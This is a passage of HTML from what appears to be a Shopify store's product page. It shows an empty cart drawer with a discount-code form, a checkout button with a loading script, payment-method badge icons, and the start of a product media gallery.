  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 USD</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25386762764582__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25386762764582__main"
  class="color-background-1 gradient section-template--25386762764582__main-padding"
  data-section="template--25386762764582__main"
><style data-shopify>.section-template--25386762764582__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25386762764582__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25386762764582__main,
    #MediaGallery-template--25386762764582__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25386762764582__main,
      #MediaGallery-template--25386762764582__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25386762764582__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25386762764582__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25386762764582__main" class="visually-hidden" role="status"></div>
